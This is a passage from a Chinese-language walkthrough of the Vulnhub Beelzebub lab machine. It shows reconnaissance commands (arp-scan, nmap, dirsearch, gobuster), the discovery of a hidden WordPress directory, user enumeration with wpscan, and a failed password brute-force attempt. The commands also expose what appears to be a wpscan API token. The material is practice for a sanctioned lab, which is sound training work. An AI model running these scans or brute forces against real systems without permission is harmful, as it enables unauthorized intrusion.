靶机下载地址: https://www.vulnhub.com/entry/beelzebub-1,742/

教程链接地址: https://www.cnblogs.com/sainet/p/15679067.html

# 确认攻击目标



攻击机 KALI: 192.168.31.135

靶机 BEELZEBUB:桥接于 192.168.31.1 的网卡,ip 未知

1)arp 确定靶机地址

sudo arp-scan -l

-> 靶机 ip:192.168.31.102



2 )确认靶机 ip 开放的端口信息

sudo nmap -p- 192.168.31.102

-> 靶机开放端口 22,80

# 网站信息收集



打开 http://192.168.31.102 进行信息收集



dirsearch -u http://192.168.31.102

gobuster dir -x php,txt,html,zip,rar -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://192.168.31.102



查看目录: http://192.168.31.102/phpmyadmin/doc/html/index.html



查看目录: http://192.168.31.102/phpmyadmin/



查看目录: http://192.168.31.102/phpinfo.php



并没有发现可以直接利用的漏洞,用 dirb 做更深的目录结构扫描

-> 还是没有什么发现



# 源代码信息检索

对已经存在的网址进行源代码的审查: http://192.168.31.102/index.php



猜测这句话的意思是原本存在目录结构为 beelzebub 的目录,为了防止被攻击,将此目录结构以 md5 加密,所以会有一个 beelzebub 的 md5 加密后的目录



判断猜测是否正确,搜寻此目录下是否存在其他文件

dirsearch -u http://192.168.31.102/d18e1e22becbd915b45e0e655429d487

根据目录结构中的许多关键词如 wp 可以判断出这是一个二级 wordpress 站点



wp-login.php 进入到登陆界面,发现一直在转圈

# wpscan 强制扫描

通过 wpscan 工具来对网站进行一波用户名的枚举



wpscan --api-token eG5iT4ooiuP7eVJVedsHhlgx8xeZHmAJjBr13asnjEc --url http://192.168.31.102/d18e1e22becbd915b45e0e655429d487/ --e

wpscan 扫描失败,根据提示加上对应的参数扫描



wpscan --api-token eG5iT4ooiuP7eVJVedsHhlgx8xeZHmAJjBr13asnjEc --url http://192.168.31.102/d18e1e22becbd915b45e0e655429d487/ --enumerate u --ignore-main-redirect

wpscan 扫描仍然失败,提示的是未检测到此 CMS,加 force 强制扫描



wpscan --api-token eG5iT4ooiuP7eVJVedsHhlgx8xeZHmAJjBr13asnjEc --url http://192.168.31.102/d18e1e22becbd915b45e0e655429d487 --enumerate u --ignore-main-redirect --force



-> 开始正常扫描,枚举出了两个用户名 valak 和 krampus



通过已有的用户名来爆破密码

wpscan --api-token eG5iT4ooiuP7eVJVedsHhlgx8xeZHmAJjBr13asnjEc --url http://192.168.31.102/d18e1e22becbd915b45e0e655429d487/ -U 'valak,krampus' -P /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --ignore-main-redirect --force

-> 密码破解失败,无法获取到密码,将从其他 url 地址上寻找突破

